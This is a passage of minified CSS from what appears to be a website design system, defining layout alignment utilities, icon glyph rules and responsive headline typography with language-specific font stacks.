li{font-size:1em}b,strong{font-weight:600}cite,dfn,em,i{font-style:italic}abbr{border:0}:lang(ja),:lang(ko),:lang(th),:lang(zh){font-style:normal}:lang(ko){word-break:keep-all}:root{--sk-focus-color:#0071e3;--sk-focus-color-alt:#000;--sk-focus-offset:1px;--sk-focus-offset-container:3px}html:not([dir=rtl]){--r-sk-start:left;--r-sk-end:right;--r-sk-safe-area-inset-start:env(safe-area-inset-left);--r-sk-safe-area-inset-end:env(safe-area-inset-right);--r-sk-logical-factor:1}html[dir=rtl]{--r-sk-start:right;--r-sk-end:left;--r-sk-safe-area-inset-start:env(safe-area-inset-right);--r-sk-safe-area-inset-end:env(safe-area-inset-left);--r-sk-logical-factor:-1}.justify-content-start{justify-content:flex-start}.justify-content-end{justify-content:flex-end}.justify-content-center{justify-content:center}.justify-content-spacebetween{justify-content:space-between}.justify-content-spacearound{justify-content:space-around}.justify-content-spaceevenly{justify-content:space-evenly}.align-items-start{align-items:flex-start}.align-items-center{align-items:center}.align-items-end{align-items:flex-end}.align-self-start{align-self:flex-start}.align-self-center{align-self:center}.align-self-end{align-self:flex-end}.large-justify-content-start{justify-content:flex-start}.large-justify-content-end{justify-content:flex-end}.large-justify-content-center{justify-content:center}.large-justify-content-spacebetween{justify-content:space-between}.large-justify-content-spacearound{justify-content:space-around}.large-justify-content-spaceevenly{justify-content:space-evenly}.large-align-items-start{align-items:flex-start}.large-align-items-center{align-items:center}.large-align-items-end{align-items:flex-end}.large-align-self-start{align-self:flex-start}.large-align-self-center{align-self:center}.large-align-self-end{align-self:flex-end}@media only screen and (min-width:1441px){.xlarge-justify-content-start{justify-content:flex-start}.xlarge-justify-content-end{justify-content:flex-end}.xlarge-justify-content-center{justify-content:center}.xlarge-justify-content-spacebetween{justify-content:space-between}.xlarge-justify-content-spacearound{justify-content:space-around}.xlarge-justify-content-spaceevenly{justify-content:space-evenly}.xlarge-align-items-start{align-items:flex-start}.xlarge-align-items-center{align-items:center}.xlarge-align-items-end{align-items:flex-end}.xlarge-align-self-start{align-self:flex-start}.xlarge-align-self-center{align-self:center}.xlarge-align-self-end{align-self:flex-end}}@media only screen and (max-width:1068px){.medium-justify-content-start{justify-content:flex-start}.medium-justify-content-end{justify-content:flex-end}.medium-justify-content-center{justify-content:center}.medium-justify-content-spacebetween{justify-content:space-between}.medium-justify-content-spacearound{justify-content:space-around}.medium-justify-content-spaceevenly{justify-content:space-evenly}.medium-align-items-start{align-items:flex-start}.medium-align-items-center{align-items:center}.medium-align-items-end{align-items:flex-end}.medium-align-self-start{align-self:flex-start}.medium-align-self-center{align-self:center}.medium-align-self-end{align-self:flex-end}}@media only screen and (max-width:734px){.small-justify-content-start{justify-content:flex-start}.small-justify-content-end{justify-content:flex-end}.small-justify-content-center{justify-content:center}.small-justify-content-spacebetween{justify-content:space-between}.small-justify-content-spacearound{justify-content:space-around}.small-justify-content-spaceevenly{justify-content:space-evenly}.small-align-items-start{align-items:flex-start}.small-align-items-center{align-items:center}.small-align-items-end{align-items:flex-end}.small-align-self-start{align-self:flex-start}.small-align-self-center{align-self:center}.small-align-self-end{align-self:flex-end}}.selfclear:after,.selfclear:before{content:" ";display:table}.selfclear:after{clear:both}.visuallyhidden{position:absolute;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(0 0 99.9% 99.9%);clip-path:inset(0 0 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}@media only screen and (inverted-colors){.no-inversion{filter:invert(1)}}.nowrap{display:inline-block;text-decoration:inherit;white-space:nowrap}.clear{clear:both}.cursor-grab{cursor:move;cursor:grab}.cursor-grabbing{cursor:move;cursor:grabbing}.icon:after,.icon:before,.more:after,.more:before{font-family:SF Pro Icons;color:inherit;display:inline-block;font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:underline;position:relative;z-index:1;alt:"";text-decoration:none}.icon:before,.more:before{display:none}.icon-after:after,.more:after{padding-inline-start:.24em;top:0}.icon-before:before{padding-inline-end:.24em;display:inline-block;top:0}.icon-before:after{display:none}.icon-before.icon-apple:before{padding-inline-end:0;display:inline-block;top:0}.icon-before.icon-apple:after{display:none}.icon-apple:after,.icon-apple:before{content:""}.icon-chevrondown:after,.icon-chevrondown:before{content:""}.icon-chevrondowncircle:after,.icon-chevrondowncircle:before{content:""}.icon-chevronleft:after,.icon-chevronleft:before{content:""}.icon-chevronleftcircle:after,.icon-chevronleftcircle:before{content:""}.icon-chevronright:after,.icon-chevronright:before{content:""}.icon-chevronrightcircle:after,.icon-chevronrightcircle:before{content:""}.icon-chevronup:after,.icon-chevronup:before{content:""}.icon-chevronupcircle:after,.icon-chevronupcircle:before{content:""}.icon-arrowdowncircle:after,.icon-arrowdowncircle:before{content:""}.icon-arrowupcircle:after,.icon-arrowupcircle:before{content:"􀁶"}.icon-external:after,.icon-external:before{content:""}.icon-share:after,.icon-share:before{content:""}.icon-search:after,.icon-search:before{content:""}.icon-arkit:after,.icon-arkit:before{content:""}.icon-pausecircle:after,.icon-pausecircle:before{content:""}.icon-pausesolid:after,.icon-pausesolid:before{content:""}.icon-playcircle:after,.icon-playcircle:before{content:""}.icon-playsolid:after,.icon-playsolid:before{content:""}.icon-replay:after,.icon-replay:before{content:""}.icon-stopcircle:after,.icon-stopcircle:before{content:""}.icon-stopsolid:after,.icon-stopsolid:before{content:""}.icon-circle:after,.icon-circle:before{content:""}.icon-check:after,.icon-check:before{content:""}.icon-checkcircle:after,.icon-checkcircle:before{content:""}.icon-checksolid:after,.icon-checksolid:before{content:""}.icon-reset:after,.icon-reset:before{content:""}.icon-resetcircle:after,.icon-resetcircle:before{content:""}.icon-resetsolid:after,.icon-resetsolid:before{content:""}.icon-ellipsiscircle:after,.icon-ellipsiscircle:before{content:"􀍡"}.icon-ellipsissolid:after,.icon-ellipsissolid:before{content:"􀍢"}.icon-exclamation:after,.icon-exclamation:before{content:""}.icon-exclamationcircle:after,.icon-exclamationcircle:before{content:""}.icon-exclamationsolid:after,.icon-exclamationsolid:before{content:""}.icon-exclamationtriangle:after,.icon-exclamationtriangle:before{content:""}.icon-exclamationtrianglesolid:after,.icon-exclamationtrianglesolid:before{content:""}.icon-infocircle:after,.icon-infocircle:before{content:""}.icon-infosolid:after,.icon-infosolid:before{content:""}.icon-question:after,.icon-question:before{content:""}.icon-questioncircle:after,.icon-questioncircle:before{content:""}.icon-questionsolid:after,.icon-questionsolid:before{content:""}.icon-plus:after,.icon-plus:before{content:""}.icon-pluscircle:after,.icon-pluscircle:before{content:""}.icon-plussolid:after,.icon-plussolid:before{content:""}.icon-minus:after,.icon-minus:before{content:""}.icon-minuscircle:after,.icon-minuscircle:before{content:""}.icon-minussolid:after,.icon-minussolid:before{content:""}.icon-1circle:after,.icon-1circle:before{content:""}.icon-2circle:after,.icon-2circle:before{content:""}.icon-3circle:after,.icon-3circle:before{content:""}.icon-4circle:after,.icon-4circle:before{content:""}.icon-5circle:after,.icon-5circle:before{content:""}.icon-6circle:after,.icon-6circle:before{content:""}.icon-7circle:after,.icon-7circle:before{content:""}.icon-8circle:after,.icon-8circle:before{content:""}.icon-9circle:after,.icon-9circle:before{content:""}.icon-10circle:after,.icon-10circle:before{content:""}.icon-11circle:after,.icon-11circle:before{content:""}.icon-12circle:after,.icon-12circle:before{content:""}.icon-13circle:after,.icon-13circle:before{content:""}.icon-14circle:after,.icon-14circle:before{content:""}.icon-15circle:after,.icon-15circle:before{content:""}.icon-16circle:after,.icon-16circle:before{content:""}.icon-17circle:after,.icon-17circle:before{content:""}.icon-18circle:after,.icon-18circle:before{content:""}.icon-19circle:after,.icon-19circle:before{content:""}.icon-20circle:after,.icon-20circle:before{content:""}.icon-close:after,.icon-close:before{content:""}.icon-closecompact:after,.icon-closecompact:before{content:""}.icon-paddleleft:after,.icon-paddleleft:before{content:""}.icon-paddleleftcompact:after,.icon-paddleleftcompact:before{content:""}.icon-paddleright:after,.icon-paddleright:before{content:""}.icon-paddlerightcompact:after,.icon-paddlerightcompact:before{content:""}.icon-paddleup:after,.icon-paddleup:before{content:""}.icon-paddleupcompact:after,.icon-paddleupcompact:before{content:""}.icon-paddledown:after,.icon-paddledown:before{content:""}.icon-paddledowncompact:after,.icon-paddledowncompact:before{content:""}.icon-thumbnailreplay:after,.icon-thumbnailreplay:before{content:""}.icon-thumbnailpause:after,.icon-thumbnailpause:before{content:""}.icon-thumbnailplay:after,.icon-thumbnailplay:before{content:""}.icon-externalrtl:after,.icon-externalrtl:before{content:""}.icon-questionrtl:after,.icon-questionrtl:before{content:""}.icon-questioncirclertl:after,.icon-questioncirclertl:before{content:""}.icon-questionsolidrtl:after,.icon-questionsolidrtl:before{content:""}a.icon{text-decoration:none}a.icon:hover{text-decoration:underline}html:not([dir=rtl]) .more:after,html:not([dir=rtl]) .more:before{content:""}html[dir=rtl] .more:after,html[dir=rtl] .more:before{content:""}.more-block{margin-top:.5em}a.more{text-decoration:none}a.more:hover{text-decoration:underline}html:not([dir=rtl]) .icon-chevronstart:after,html:not([dir=rtl]) .icon-chevronstart:before{content:""}html[dir=rtl] .icon-chevronstart:after,html[dir=rtl] .icon-chevronstart:before{content:""}html:not([dir=rtl]) .icon-chevronstartcircle:after,html:not([dir=rtl]) .icon-chevronstartcircle:before{content:""}html[dir=rtl] .icon-chevronstartcircle:after,html[dir=rtl] .icon-chevronstartcircle:before{content:""}html:not([dir=rtl]) .icon-chevronend:after,html:not([dir=rtl]) .icon-chevronend:before{content:""}html[dir=rtl] .icon-chevronend:after,html[dir=rtl] .icon-chevronend:before{content:""}html:not([dir=rtl]) .icon-chevronendcircle:after,html:not([dir=rtl]) .icon-chevronendcircle:before{content:""}html[dir=rtl] .icon-chevronendcircle:after,html[dir=rtl] .icon-chevronendcircle:before{content:""}.icon-wrapper .icon,.icon-wrapper .icon-after:after,.icon-wrapper .icon-before:before,.icon-wrapper .more:not(.icon-before):after{display:inline;position:static}a.icon-wrapper{text-decoration:none}a.icon-wrapper:hover .icon-copy{text-decoration:underline}html[dir=rtl] .icon-external:after,html[dir=rtl] .icon-external:before{content:""}html[dir=rtl] .icon-wrapper{unicode-bidi:bidi-override}html[dir=rtl] .icon-copy{unicode-bidi:embed}:lang(ar) .icon-question:after,:lang(ar) .icon-question:before{content:""}:lang(ar) .icon-questioncircle:after,:lang(ar) .icon-questioncircle:before{content:""}:lang(ar) .icon-questionsolid:after,:lang(ar) .icon-questionsolid:before{content:""}.typography-headline-standalone{font-size:96px;line-height:1.0416666667;font-weight:600;letter-spacing:-.015em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-standalone:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-standalone:lang(ja){line-height:1.0836533333;letter-spacing:0;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-standalone:lang(ko){line-height:1.1461533333;letter-spacing:0;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-standalone:lang(zh){letter-spacing:0}.typography-headline-standalone:lang(th){line-height:1.34375;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-standalone:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-standalone:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-standalone:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-standalone:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}@media only screen and (max-width:1068px){.typography-headline-standalone{font-size:80px;line-height:1.05;font-weight:600;letter-spacing:-.015em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-standalone:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-standalone:lang(ja){line-height:1.0875;letter-spacing:0;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-standalone:lang(ko){line-height:1.15;letter-spacing:0;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-standalone:lang(zh){line-height:1.0875;letter-spacing:0}.typography-headline-standalone:lang(th){line-height:1.35;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-standalone:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-standalone:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-standalone:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-standalone:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}@media only screen and (max-width:734px){.typography-headline-standalone{font-size:48px;line-height:1.0834933333;font-weight:600;letter-spacing:-.003em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-standalone:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-standalone:lang(ja){line-height:1.1459933333;letter-spacing:0;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-standalone:lang(ko){line-height:1.1875;letter-spacing:0;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-standalone:lang(zh){letter-spacing:0}.typography-headline-standalone:lang(th){line-height:1.3334933333;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-standalone:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-standalone:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-standalone:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-standalone:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}.typography-headline-super{font-size:80px;line-height:1.05;font-weight:600;letter-spacing:-.015em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-super:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-super:lang(ja){line-height:1.0875;letter-spacing:0;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-super:lang(ko){line-height:1.15;letter-spacing:0;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-super:lang(zh){line-height:1.0875;letter-spacing:0}.typography-headline-super:lang(th){line-height:1.35;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-super:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-super:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-super:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-super:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}@media only screen and (max-width:1068px){.typography-headline-super{font-size:64px;line-height:1.0625;font-weight:600;letter-spacing:-.009em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-super:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-super:lang(ja){line-height:1.109375;letter-spacing:0;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-super:lang(ko){line-height:1.171875;letter-spacing:0;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-super:lang(zh){line-height:1.09375;letter-spacing:0}.typography-headline-super:lang(th){line-height:1.34375;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-super:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-super:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-super:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-super:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}@media only screen and (max-width:734px){.typography-headline-super{font-size:48px;line-height:1.0834933333;font-weight:600;letter-spacing:-.003em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-super:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-super:lang(ja){line-height:1.1459933333;letter-spacing:0;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-super:lang(ko){line-height:1.1875;letter-spacing:0;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-super:lang(zh){letter-spacing:0}.typography-headline-super:lang(th){line-height:1.3334933333;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-super:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-super:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-super:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-super:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}.typography-headline-elevated{font-size:64px;line-height:1.0625;font-weight:600;letter-spacing:-.009em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-elevated:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-elevated:lang(ja){line-height:1.109375;letter-spacing:0;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-elevated:lang(ko){line-height:1.171875;letter-spacing:0;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-elevated:lang(zh){line-height:1.09375;letter-spacing:0}.typography-headline-elevated:lang(th){line-height:1.34375;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-elevated:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-elevated:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-elevated:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-elevated:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}@media only screen and (max-width:1068px){.typography-headline-elevated{font-size:48px;line-height:1.0834933333;font-weight:600;letter-spacing:-.003em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-elevated:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-elevated:lang(ja){line-height:1.1459933333;letter-spacing:0;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-elevated:lang(ko){line-height:1.1875;letter-spacing:0;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-elevated:lang(zh){letter-spacing:0}.typography-headline-elevated:lang(th){line-height:1.3334933333;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-elevated:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-elevated:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-elevated:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-elevated:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}@media only screen and (max-width:734px){.typography-headline-elevated{font-size:40px;line-height:1.1;font-weight:600;letter-spacing:0;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-elevated:lang(ja){line-height:1.175;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-elevated:lang(ko){line-height:1.2;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-elevated:lang(th){line-height:1.35;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-elevated:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-elevated:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-elevated:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-elevated:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-elevated:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}.typography-headline{font-size:48px;line-height:1.0834933333;font-weight:600;letter-spacing:-.003em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline:lang(ja){line-height:1.1459933333;letter-spacing:0;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline:lang(ko){line-height:1.1875;letter-spacing:0;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline:lang(zh){letter-spacing:0}.typography-headline:lang(th){line-height:1.3334933333;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}@media only screen and (max-width:1068px){.typography-headline{font-size:40px;line-height:1.1;font-weight:600;letter-spacing:0;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline:lang(ja){line-height:1.175;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline:lang(ko){line-height:1.2;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline:lang(th){line-height:1.35;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica 